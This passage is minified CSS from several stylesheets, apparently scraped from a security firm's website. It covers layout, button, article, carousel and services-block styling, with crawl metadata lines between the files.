0}.FooterBlock_footer__7cdhE{padding:25px 0;flex-direction:column}.FooterBlock_footer__7cdhE .FooterBlock_menuWrapper__5yBDX{margin-bottom:25px}.FooterBlock_footer__7cdhE .FooterBlock_menuWrapper__5yBDX .FooterBlock_listsWrapper__bQjaA{flex-direction:column}.FooterBlock_footer__7cdhE .FooterBlock_menuWrapper__5yBDX .FooterBlock_menu__eb_Jd{margin-bottom:15px}.FooterBlock_footer__7cdhE .FooterBlock_contactsWrapper__OAj5o .FooterBlock_contactUs__XPhuF{margin-bottom:25px}}@media(min-width:769px)and (max-width:1439px){.FooterBlock_footer__7cdhE .FooterBlock_menuWrapper__5yBDX{margin-bottom:25px}.FooterBlock_footer__7cdhE .FooterBlock_menuWrapper__5yBDX .FooterBlock_listsWrapper__bQjaA{column-gap:24px}.FooterBlock_footer__7cdhE .FooterBlock_contactsWrapper__OAj5o .FooterBlock_contactUs__XPhuF{margin-bottom:25px}}.EmailButton_btnLink__Fghul{background:hsla(0,0%,85%,0);box-shadow:inset 0 0 0 1.5px #fff;width:135px;height:45px;font-size:12px;text-align:center;color:#fff;cursor:pointer;opacity:1;transition:opacity .4s ease-in-out;display:flex;align-content:center;align-items:center;justify-content:center;font-size:16px;font-family:Roboto,sans-serif;font-weight:700;text-transform:uppercase}.EmailButton_btnLink__Fghul svg{transition-delay:.3s;transition-duration:.1s;-webkit-user-select:none;-moz-user-select:none;user-select:none;object-fit:cover;max-width:100%;color:#fff;width:22px;height:19px;display:block;margin-right:10px}.EmailButton_btnLink__Fghul:hover svg{will-change:transform;animation:EmailButton_rotateWobble__gcp9g .6s ease-in-out .3s infinite alternate forwards;transform-origin:center top}.EmailButton_btnLink__Fghul:active:enabled,.EmailButton_btnLink__Fghul:focus,.EmailButton_btnLink__Fghul:hover,.EmailButton_btnLink__Fghul:hover:enabled{background-color:rgba(0,0,0,.035);box-shadow:inset 0 0 0 1.5px #a3a3a3;z-index:1}@keyframes EmailButton_rotateWobble__gcp9g{33%{transform:rotate(-10deg)}66%{transform:rotate(10deg)}}@media(min-width:769px)and (max-width:1099px){.EmailButton_btnLink__Fghul{width:120px;height:40px;font-size:13px;margin-right:10px}}@media(min-width:1100px)and (max-width:1439px){.EmailButton_btnLink__Fghul{width:110px;height:30px;font-size:12px}}@media(min-width:1440px)and (max-width:1919px){.EmailButton_btnLink__Fghul{width:125px;height:35px;font-size:14px}}.CallButton_btnLink__pdZYj{background:hsla(0,0%,85%,0);box-shadow:inset 0 0 0 1.5px #fff;width:135px;height:45px;font-size:12px;text-align:center;color:#fff;cursor:pointer;opacity:1;transition:opacity .4s ease-in-out;display:flex;align-content:center;align-items:center;justify-content:center;font-size:16px;font-family:Roboto,sans-serif;font-weight:700;text-transform:uppercase}.CallButton_btnLink__pdZYj svg{transition-delay:.3s;transition-duration:.1s;-webkit-user-select:none;-moz-user-select:none;user-select:none;object-fit:cover;max-width:100%;color:#fff;width:22px;height:19px;display:block;margin-right:10px}.CallButton_btnLink__pdZYj:hover svg{will-change:transform;animation:CallButton_rotateWobble__69S90 .6s ease-in-out .3s infinite alternate forwards;transform-origin:center top}.CallButton_btnLink__pdZYj:active:enabled,.CallButton_btnLink__pdZYj:focus,.CallButton_btnLink__pdZYj:hover,.CallButton_btnLink__pdZYj:hover:enabled{background-color:rgba(0,0,0,.035);box-shadow:inset 0 0 0 1.5px #a3a3a3;z-index:1}@keyframes CallButton_rotateWobble__69S90{33%{transform:rotate(-10deg)}66%{transform:rotate(10deg)}}@media(min-width:769px)and (max-width:1099px){.CallButton_btnLink__pdZYj{width:120px;height:40px;font-size:13px;margin-right:10px}}@media(min-width:1100px)and (max-width:1439px){.CallButton_btnLink__pdZYj{width:110px;height:30px;font-size:12px}}@media(min-width:1440px)and (max-width:1919px){.CallButton_btnLink__pdZYj{width:125px;height:35px;font-size:14px}}.GetStartedBlock_getStarted__voSA7{background:url(/assets/images/get-started.png) 50%/cover no-repeat;width:100%;height:460px}.GetStartedBlock_getStarted__voSA7 .GetStartedBlock_wrapper__TJnGz{display:grid;grid-template-columns:48.7% 51.3%;height:100%;box-sizing:border-box}.GetStartedBlock_getStarted__voSA7 .GetStartedBlock_contentLeft__NURxP{display:flex;flex-direction:column;padding-right:48px}.GetStartedBlock_getStarted__voSA7 .GetStartedBlock_contentRight__WNdx7{padding:0 0 0 237px;display:flex;flex-direction:column;justify-content:center}.GetStartedBlock_getStarted__voSA7 .GetStartedBlock_contentRight__WNdx7 .GetStartedBlock_header__q7F_I{letter-spacing:0;line-height:54px;color:#fff;margin-bottom:32px;margin-top:0}.GetStartedBlock_getStarted__voSA7 .GetStartedBlock_contentRight__WNdx7 .GetStartedBlock_description__sHRgH{font-size:16px;font-family:Roboto,sans-serif;font-weight:400;letter-spacing:0;line-height:32px;color:#fff;margin-bottom:40px}.GetStartedBlock_getStarted__voSA7 .GetStartedBlock_contentRight__WNdx7 .GetStartedBlock_buttons__wDIij>a:last-child{margin-right:0}.GetStartedBlock_getStarted__voSA7 .GetStartedBlock_contentRight__WNdx7 .GetStartedBlock_buttons__wDIij{display:flex;column-gap:20px;flex-direction:row;align-items:flex-start}@media(max-width:768px){.GetStartedBlock_getStarted__voSA7{height:400px}.GetStartedBlock_getStarted__voSA7 .GetStartedBlock_wrapper__TJnGz{display:grid;grid-template-columns:100%}.GetStartedBlock_getStarted__voSA7 .GetStartedBlock_contentLeft__NURxP{display:none}.GetStartedBlock_getStarted__voSA7 .GetStartedBlock_contentRight__WNdx7{padding:30px 16px;box-sizing:border-box;align-items:center}.GetStartedBlock_getStarted__voSA7 .GetStartedBlock_contentRight__WNdx7 .GetStartedBlock_header__q7F_I{font-size:36px}.GetStartedBlock_getStarted__voSA7 .GetStartedBlock_contentRight__WNdx7 .GetStartedBlock_description__sHRgH,.GetStartedBlock_getStarted__voSA7 .GetStartedBlock_contentRight__WNdx7 .GetStartedBlock_header__q7F_I{text-align:center}}@media(min-width:769px)and (max-width:1439px){.GetStartedBlock_getStarted__voSA7 .GetStartedBlock_contentRight__WNdx7{padding:0 0 0 20px!important}.GetStartedBlock_getStarted__voSA7 .GetStartedBlock_contentRight__WNdx7 .GetStartedBlock_buttons__wDIij{column-gap:0}}

--- FILE ---
content_type: text/css
request_url: https://whitehacklabs.com/_next/static/css/b0ed6dbdd84bded4.css
body_size: 2045
content:
.InfoContainer_infoContainer__ln8MU{font-family:Roboto,sans-serif;font-weight:400;font-size:16px;line-height:32px;display:flex;flex-direction:row;margin-bottom:23px}.InfoContainer_infoContainer__ln8MU .InfoContainer_author__k_k31{margin-left:5px}.InfoContainer_infoContainer__ln8MU .InfoContainer_author__k_k31:before{content:"|";margin-right:5px}@media(max-width:768px){.InfoContainer_infoContainer__ln8MU{font-size:14px;line-height:14px}}@media(min-width:769px)and (max-width:1099px){.InfoContainer_infoContainer__ln8MU{font-size:12px;line-height:22px;white-space:nowrap}}.LearnMoreButton_learnMoreButton___6iLX{font-family:Roboto,sans-serif;font-size:16px;font-weight:700;margin-bottom:20px;text-transform:uppercase;letter-spacing:.25em;max-width:250px;white-space:nowrap;max-width:unset;width:-moz-fit-content;width:fit-content;display:flex;align-items:center;line-height:17px}.LearnMoreButton_learnMoreButton___6iLX:after{content:"";background-image:url([data-uri]);width:20px;height:16px;margin-left:10px;transition:transform .3s ease-out;background-repeat:no-repeat;background-size:16px 16px;background-position:50%}@media(max-width:768px){.LearnMoreButton_learnMoreButton___6iLX{letter-spacing:.05em;font-size:14px}}@media(min-width:769px)and (max-width:1099px){.LearnMoreButton_learnMoreButton___6iLX{font-size:14px;margin-bottom:10px;letter-spacing:.15em;max-width:270px}}.ArticleCard_articleCard__ryt8T{display:flex;flex-direction:column}.ArticleCard_articleCard__ryt8T .ArticleCard_img__nS9Fu{width:100%;height:231px;object-fit:cover;object-position:center center}.ArticleCard_articleCard__ryt8T:hover .ArticleCard_learnMoreButton__NOCX7:after{transform:translateX(4px)}.ArticleCard_articleCard__ryt8T:hover{color:unset}.ArticleCard_contentWrapper__sYrM9{display:flex;flex-direction:column;direction:ltr}.ArticleCard_contentWrapper__sYrM9 .ArticleCard_title__Q4DD_{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:32px;line-height:38px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;margin:38px 0 11px}@media(max-width:768px){.ArticleCard_articleCard__ryt8T{padding-top:40px}.ArticleCard_articleCard__ryt8T .ArticleCard_img__nS9Fu{height:200px}.ArticleCard_contentWrapper__sYrM9 .ArticleCard_title__Q4DD_{font-size:24px;line-height:28px;-webkit-line-clamp:3;line-clamp:3;margin:15px 0 11px}.ArticleCard_contentWrapper__sYrM9 .ArticleCard_dateContainer__LvC7O{font-size:14px;line-height:14px}}@media(min-width:769px)and (max-width:1439px){.ArticleCard_contentWrapper__sYrM9 .ArticleCard_title__Q4DD_{margin:11px 0}}@media(min-width:769px)and (max-width:1099px){.ArticleCard_contentWrapper__sYrM9 .ArticleCard_title__Q4DD_{font-size:24px;line-height:28px}}@media(min-width:1100px)and (max-width:1439px){.ArticleCard_contentWrapper__sYrM9 .ArticleCard_title__Q4DD_{font-size:28px;line-height:32px;margin:20px 0 9px}}.ArticleTitle_title___DAgL .ArticleTitle_wrapper__javb_{width:1160px;margin:0 auto;border-bottom:1px solid #dadada;padding:160px 0 30px}.ArticleTitle_title___DAgL h1{font-size:48px;line-height:48px;font-weight:700;margin:0 0 10px}@media(max-width:768px){.ArticleTitle_title___DAgL .ArticleTitle_wrapper__javb_{width:100%;padding:90px 0 30px}.ArticleTitle_title___DAgL h1{font-size:32px;line-height:32px}}@media(min-width:769px)and (max-width:1099px){.ArticleTitle_title___DAgL .ArticleTitle_wrapper__javb_{width:100%;padding:110px 0 30px}.ArticleTitle_title___DAgL h1{font-size:32px}}@media(min-width:1100px)and (max-width:1439px){.ArticleTitle_title___DAgL .ArticleTitle_wrapper__javb_{width:80%}}.RichTextRenderer_list__F2NCj{margin-left:16px}.RichTextRenderer_list__F2NCj .RichTextRenderer_listItem__SYpuZ{list-style-type:unset}.RichTextRenderer_image__nAmPV{object-fit:contain!important;height:auto!important}.RichTextRenderer_code__F3yMg{display:block;padding:9.5px;line-height:1.428571429;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px;white-space:pre-wrap}.RichTextRenderer_code__F3yMg code{padding:0;font-size:90%}.RichTextRenderer_video__zlwjG{width:100%;object-fit:contain;object-position:center center}.ArticleContent_articleContainer__3_djW{width:1160px;margin:0 auto;padding:59px 0}.ArticleContent_articleContainer__3_djW .ArticleContent_detailPicture__B0Fo2{width:100%;height:530px;object-fit:cover;object-position:center center}.ArticleContent_articleContainer__3_djW .ArticleContent_textContainer__sdBRa{font-weight:400;font-size:16px;line-height:32px;color:#000;margin-top:59px}.ArticleContent_articleContainer__3_djW .ArticleContent_textContainer__sdBRa p{margin:25px 0}.ArticleContent_articleContainer__3_djW .ArticleContent_textContainer__sdBRa a{text-decoration:underline}.ArticleContent_articleContainer__3_djW .ArticleContent_textContainer__sdBRa h1{margin:23px 0;line-height:48px;font-weight:700;font-size:48px}.ArticleContent_articleContainer__3_djW .ArticleContent_textContainer__sdBRa h3{margin:23px 0;line-height:24px;font-weight:700;font-size:24px}.ArticleContent_articleContainer__3_djW .ArticleContent_textContainer__sdBRa h2{font-weight:700;font-size:32px;line-height:32px;margin:23px 0}.ArticleContent_articleContainer__3_djW .ArticleContent_textContainer__sdBRa img{margin:25px auto;max-width:100%;text-align:center;display:block;object-fit:cover;object-position:center center}.ArticleContent_articleContainer__3_djW .ArticleContent_textContainer__sdBRa ul li::marker{font-size:1.5em}.ArticleContent_articleContainer__3_djW .ArticleContent_textContainer__sdBRa ol li::marker{font-weight:700}.ArticleContent_articleContainer__3_djW .ArticleContent_textContainer__sdBRa ul li{list-style:unset}.ArticleContent_articleContainer__3_djW .ArticleContent_textContainer__sdBRa ul{margin:20px 0;line-height:24px;padding-left:22px!important}.ArticleContent_articleContainer__3_djW .ArticleContent_textContainer__sdBRa ol li{margin-bottom:20px;padding-left:3px!important;margin:5px 0;line-height:24px;list-style-type:decimal!important}.ArticleContent_articleContainer__3_djW .ArticleContent_textContainer__sdBRa ol{padding-left:20px!important;margin:10px 0}.ArticleContent_articleContainer__3_djW table{font-size:.8rem;border-collapse:collapse}.ArticleContent_articleContainer__3_djW table td,.ArticleContent_articleContainer__3_djW table th{border:1px solid #d3d3d3;padding:.5rem;min-width:90px}.ArticleContent_articleContainer__3_djW table td p,.ArticleContent_articleContainer__3_djW table th p{margin:12px 0!important}@media(max-width:768px){.ArticleContent_articleContainer__3_djW{width:100%;padding:16px 0 0;box-sizing:border-box;margin-bottom:15px}.ArticleContent_articleContainer__3_djW .ArticleContent_detailPicture__B0Fo2{height:200px}.ArticleContent_articleContainer__3_djW .ArticleContent_textContainer__sdBRa{font-size:14px;line-height:24px;margin-top:14px;margin-bottom:50px}.ArticleContent_articleContainer__3_djW .ArticleContent_textContainer__sdBRa h1{margin:20px 0 10px;line-height:36px;font-size:32px}.ArticleContent_articleContainer__3_djW .ArticleContent_textContainer__sdBRa h2{margin:20px 0 10px;line-height:32px;font-size:28px}.ArticleContent_articleContainer__3_djW .ArticleContent_textContainer__sdBRa h3{margin:20px 0 10px;line-height:24px;font-size:20px}}@media(min-width:769px)and (max-width:1099px){.ArticleContent_articleContainer__3_djW{width:100%;padding:28px 0 59px;margin-bottom:0}.ArticleContent_articleContainer__3_djW .ArticleContent_detailPicture__B0Fo2{height:330px}.ArticleContent_articleContainer__3_djW .ArticleContent_textContainer__sdBRa{font-size:14px;line-height:22px;margin-top:30px}.ArticleContent_articleContainer__3_djW .ArticleContent_textContainer__sdBRa h1{margin:20px 0 10px;line-height:36px;font-size:32px}.ArticleContent_articleContainer__3_djW .ArticleContent_textContainer__sdBRa h2{margin:20px 0 10px;line-height:32px;font-size:28px}.ArticleContent_articleContainer__3_djW .ArticleContent_textContainer__sdBRa h3{margin:20px 0 10px;line-height:24px;font-size:20px}}@media(min-width:1100px)and (max-width:1439px){.ArticleContent_articleContainer__3_djW{width:100%;padding:59px 10%;box-sizing:border-box;margin-bottom:70px;border-top:none}.ArticleContent_articleContainer__3_djW .ArticleContent_textContainer__sdBRa{line-height:22px;margin-top:35px}}.Blog_blogContainer___iqDo{display:grid;grid-template-columns:repeat(3,1fr);grid-column-gap:79px;grid-row-gap:75px;margin-bottom:100px}@media(max-width:768px){.Blog_blogContainer___iqDo{grid-template-columns:repeat(2,1fr);grid-column-gap:20px;grid-row-gap:0}}@media(max-width:425px){.Blog_blogContainer___iqDo{grid-template-columns:100%;grid-row-gap:0}}@media(min-width:769px)and (max-width:1099px){.Blog_blogContainer___iqDo{grid-column-gap:20px}}.Blog_recommendedArticle__C9gcf{display:grid;grid-template-columns:repeat(3,1fr);grid-column-gap:79px;grid-row-gap:75px;margin-bottom:100px;border-top:1px solid #dadada;padding-top:100px}.Blog_article__gazOh{box-sizing:border-box}.Blog_article__gazOh.Blog_withPadding__F__R3{padding-top:110px}@media(max-width:768px){.Blog_recommendedArticle__C9gcf{grid-template-columns:100%;grid-column-gap:0;grid-row-gap:0;margin-bottom:45px;padding:0}.Blog_article__gazOh.Blog_withPadding__F__R3{padding-top:50px}}@media(min-width:769px)and (max-width:1099px){.Blog_recommendedArticle__C9gcf{grid-template-columns:repeat(3,1fr);grid-column-gap:20px;grid-row-gap:40px;margin-bottom:50px;padding-top:50px}.Blog_article__gazOh.Blog_withPadding__F__R3{padding-top:110px}}

--- FILE ---
content_type: text/css
request_url: https://whitehacklabs.com/_next/static/css/b79e962d651c9f9a.css
body_size: 2852
content:
.TitleBlock_wrapper__0yWJh{display:flex;justify-content:center;flex-direction:column;height:100%;height:-webkit-fill-available;position:relative;padding:110px 0 0;margin:0 auto;align-items:center;text-align:center}@media(max-width:768px){.TitleBlock_wrapper__0yWJh{padding:90px 0 30px}}@media(min-width:1100px)and (max-width:1439px){.TitleBlock_wrapper__0yWJh{padding:55px 0 0}}@media(min-width:1440px)and (max-width:1919px){.TitleBlock_wrapper__0yWJh{padding:110px 0 0}}.TitleBlock_mainScreen__MHzq_{width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;color:#fff}.TitleBlock_mainScreen__MHzq_ h1{font-size:76px;text-align:center;font-family:Archivo,sans-serif;text-transform:uppercase;font-weight:700;letter-spacing:0;line-height:88px;margin-bottom:20px;margin-top:0}.TitleBlock_mainScreen__MHzq_ .TitleBlock_titleBlock__t_v0T .TitleBlock_desc__fShz_{font-size:28px;font-family:Roboto,sans-serif;font-weight:400;margin-bottom:40px}.TitleBlock_mainScreen__MHzq_ .TitleBlock_titleBlock__t_v0T{position:relative}.TitleBlock_mainScreen__MHzq_ .TitleBlock_titleBlock__t_v0T .TitleBlock_arrow-down__FMuZt{position:absolute;bottom:-2px;display:block;text-align:center;font-size:20px;z-index:100;text-decoration:none;text-shadow:0;width:13px;height:13px;border-bottom:2px solid #fff;border-right:2px solid #fff;z-index:9;transform:translate(-50%) rotate(45deg);animation:TitleBlock_fade_move_down__c3FXe 4s ease-in-out infinite}.TitleBlock_mainScreen__MHzq_ .TitleBlock_titleBlock__t_v0T{display:flex;flex-direction:column;align-items:center;max-width:800px;z-index:1;margin-bottom:38px}.TitleBlock_mainScreen__MHzq_ .TitleBlock_titleBlock__t_v0T .TitleBlock_desc__fShz_ .TitleBlock_item__DePsZ:after{content:"|";margin:0 5px 0 10px}.TitleBlock_mainScreen__MHzq_ .TitleBlock_titleBlock__t_v0T .TitleBlock_desc__fShz_ .TitleBlock_item__DePsZ:last-child:after{content:""}.TitleBlock_mainScreen__MHzq_.TitleBlock_pages__vUgrY{height:40vh}.TitleBlock_mainScreen__MHzq_.TitleBlock_pages__vUgrY h1{font-weight:700;font-size:54px;line-height:56px}.TitleBlock_mainScreen__MHzq_.TitleBlock_pages__vUgrY .TitleBlock_desc__fShz_{font-weight:400;font-size:32px;line-height:38px}.TitleBlock_mainScreen__MHzq_ .TitleBlock_container__v1IKg{grid-auto-rows:minmax(auto,100%);grid-auto-columns:minmax(auto,100%);display:grid}.TitleBlock_mainScreen__MHzq_.TitleBlock_pages__vUgrY .TitleBlock_titleBlock__t_v0T .TitleBlock_desc__fShz_{margin-bottom:0}.TitleBlock_mainScreen__MHzq_.TitleBlock_blogPage__usqdK{color:#000}.TitleBlock_mainScreen__MHzq_.TitleBlock_blogPage__usqdK .TitleBlock_titleBlock__t_v0T{margin-bottom:0}@media(max-width:768px){.TitleBlock_mainScreen__MHzq_ h1{font-size:42px;line-height:48px;margin-bottom:20px;margin-top:20px}.TitleBlock_mainScreen__MHzq_{overflow:unset;margin-bottom:850px}.TitleBlock_mainScreen__MHzq_.TitleBlock_pages__vUgrY.TitleBlock_blogPage__usqdK .TitleBlock_mainscreen__container__sC92p{padding:90px 0 30px}.TitleBlock_mainScreen__MHzq_ .TitleBlock_titleBlock__t_v0T .TitleBlock_desc__fShz_{font-size:20px;text-align:center}.TitleBlock_mainScreen__MHzq_.TitleBlock_pages__vUgrY h1{font-size:42px;line-height:48px}.TitleBlock_mainScreen__MHzq_.TitleBlock_pages__vUgrY{margin-bottom:unset}.TitleBlock_mainScreen__MHzq_.TitleBlock_pages__vUgrY .TitleBlock_titleBlock__t_v0T .TitleBlock_desc__fShz_{white-space:unset;margin-bottom:0;font-size:20px}.TitleBlock_mainScreen__MHzq_.TitleBlock_pages__vUgrY{height:30vh}.TitleBlock_mainScreen__MHzq_.TitleBlock_pages__vUgrY .TitleBlock_titleBlock__t_v0T h1{font-size:32px;line-height:32px;margin-bottom:0}}@media(max-width:425px){.TitleBlock_mainScreen__MHzq_ .TitleBlock_titleBlock__t_v0T .TitleBlock_desc__fShz_ .TitleBlock_item__DePsZ:after{content:""}.TitleBlock_mainScreen__MHzq_ .TitleBlock_titleBlock__t_v0T .TitleBlock_desc__fShz_{font-size:24px;white-space:pre-line}}@media(min-width:769px)and (max-width:1439px){.TitleBlock_mainScreen__MHzq_.TitleBlock_pages__vUgrY h1{font-size:48px;line-height:48px}}@media(min-width:769px)and (max-width:1099px){.TitleBlock_mainScreen__MHzq_ h1{font-size:54px;line-height:56px}.TitleBlock_mainScreen__MHzq_ .TitleBlock_titleBlock__t_v0T .TitleBlock_desc__fShz_{font-size:20px;margin-bottom:40px}.TitleBlock_mainScreen__MHzq_ .TitleBlock_titleBlock__t_v0T{display:flex;flex-direction:column;align-items:center;max-width:800px;z-index:1;margin-bottom:0}.TitleBlock_mainScreen__MHzq_.TitleBlock_pages__vUgrY h1{margin-bottom:0}}@media(min-width:1100px)and (max-width:1439px){.TitleBlock_mainScreen__MHzq_.TitleBlock_pages__vUgrY h1{margin-bottom:0;margin-top:20px}.TitleBlock_mainScreen__MHzq_ h1{font-size:56px;line-height:60px;margin-bottom:10px}.TitleBlock_mainScreen__MHzq_ .TitleBlock_titleBlock__t_v0T .TitleBlock_desc__fShz_{font-size:20px;font-family:Roboto,sans-serif;font-weight:400;margin-bottom:40px}.TitleBlock_mainScreen__MHzq_ .TitleBlock_titleBlock__t_v0T{margin-bottom:10px}.TitleBlock_mainScreen__MHzq_ .TitleBlock_titleBlock__t_v0T .TitleBlock_arrow-down__FMuZt{width:8px;height:8px}}@media(min-width:1440px)and (max-width:1919px){.TitleBlock_mainScreen__MHzq_ h1{font-size:68px;line-height:68px;margin-bottom:10px}.TitleBlock_mainScreen__MHzq_ .TitleBlock_titleBlock__t_v0T{margin-bottom:20px}}.Loader_overflow__O0fTu{position:fixed;top:0;left:0;width:100%;height:100%;align-items:center;justify-content:center;background:#000;opacity:.5;display:flex}.Loader_overflow__O0fTu.Loader_active__9QY9L{display:flex}.Loader_overflow__O0fTu .Loader_lds__q0Q7M{display:inline-block;position:relative;width:80px;height:80px}.Loader_overflow__O0fTu .Loader_lds__q0Q7M div{display:inline-block;position:absolute;left:8px;width:16px;background:#fff;animation:Loader_lds__q0Q7M 1.2s cubic-bezier(0,.5,.5,1) infinite}.Loader_overflow__O0fTu .Loader_lds__q0Q7M div:first-child{left:8px;animation-delay:-.24s}.Loader_overflow__O0fTu .Loader_lds__q0Q7M div:nth-child(2){left:32px;animation-delay:-.12s}.Loader_overflow__O0fTu .Loader_lds__q0Q7M div:nth-child(3){left:56px;animation-delay:0}@keyframes Loader_lds__q0Q7M{0%{top:8px;height:64px}50%,to{top:24px;height:32px}}.RichTextRenderer_list__F2NCj{margin-left:16px}.RichTextRenderer_list__F2NCj .RichTextRenderer_listItem__SYpuZ{list-style-type:unset}.RichTextRenderer_image__nAmPV{object-fit:contain!important;height:auto!important}.RichTextRenderer_code__F3yMg{display:block;padding:9.5px;line-height:1.428571429;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px;white-space:pre-wrap}.RichTextRenderer_code__F3yMg code{padding:0;font-size:90%}.RichTextRenderer_video__zlwjG{width:100%;object-fit:contain;object-position:center center}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translateZ(0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:none;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(/_next/static/media/owl.video.play.e3b43643.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:50%;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*=owl-]{color:#fff;font-size:14px;margin:5px;padding:4px 7px;background:#d6d6d6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#fff;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.Contacts_title__AIfnc{font-family:Archivo;font-style:normal;font-weight:700;font-size:46px;line-height:50px;margin-bottom:25px}.Contacts_address__ahof_{display:flex;justify-content:space-between;width:100%}.Contacts_address__ahof_>div{display:flex;flex-direction:column;align-items:flex-start}@media(max-width:425px){.Contacts_address__ahof_{flex-direction:column}}@media(max-width:1919px){.Contacts_title__AIfnc{font-size:34px;line-height:30px}}.ServicesBlock_bgContainer__wMlsg{background:url(/assets/images/services_bg.png) no-repeat;background-size:100% auto;background-color:#10162c}.ServicesBlock_wrapper__VxoKu{font-family:Archivo,sans-serif;color:#fff;padding:130px 0}.ServicesBlock_wrapper__VxoKu .ServicesBlock_header__WGnw5{display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center;margin:0 auto 90px}.ServicesBlock_wrapper__VxoKu .ServicesBlock_header__WGnw5 .ServicesBlock_desc__ER1Iq{font-size:16px;font-family:Roboto,sans-serif;font-weight:400;text-align:center;max-width:79%;margin:0 auto;line-height:28px}.ServicesBlock_wrapper__VxoKu .ServicesBlock_captionWrapper__asCfn{display:flex;justify-content:space-between;align-items:center}.ServicesBlock_wrapper__VxoKu .ServicesBlock_captionWrapper__asCfn>div{max-width:45%}.ServicesBlock_wrapper__VxoKu .ServicesBlock_captionWrapper__asCfn .ServicesBlock_title__6xnkB{font-size:36px;margin-bottom:14px;font-weight:700;line-height:36px}.ServicesBlock_wrapper__VxoKu .ServicesBlock_captionWrapper__asCfn .ServicesBlock_subtitle__JppRR{font-size:24px;line-height:28px}.ServicesBlock_wrapper__VxoKu .ServicesBlock_captionWrapper__asCfn .ServicesBlock_desc__ER1Iq{font-size:16px;font-family:Roboto,sans-serif;font-weight:400;line-height:28px}.ServicesBlock_wrapper__VxoKu .ServicesBlock_footer__Ea0hj .ServicesBlock_footerTitle__YrXXX{font-size:36px;font-weight:700;margin-bottom:40px;line-height:36px}.ServicesBlock_wrapper__VxoKu .ServicesBlock_footer__Ea0hj .ServicesBlock_footerContent__QfG2Y{display:flex;flex-direction:column;flex-wrap:wrap;max-height:460px;column-gap:30px}.ServicesBlock_wrapper__VxoKu .ServicesBlock_footer__Ea0hj .ServicesBlock_footerContent__QfG2Y .ServicesBlock_footerItem__0wsHQ{max-width:calc((100% - 30px)/2)}.ServicesBlock_wrapper__VxoKu .ServicesBlock_footer__Ea0hj .ServicesBlock_footerContent__QfG2Y .ServicesBlock_footerItem__0wsHQ:not(:last-child){margin-bottom:40px}.ServicesBlock_wrapper__VxoKu .ServicesBlock_footer__Ea0hj .ServicesBlock_footerContent__QfG2Y .ServicesBlock_footerItem__0wsHQ .ServicesBlock_footerItemCaption__ZPKJg{display:flex;align-items:center;column-gap:8px}.ServicesBlock_wrapper__VxoKu .ServicesBlock_footer__Ea0hj .ServicesBlock_footerContent__QfG2Y 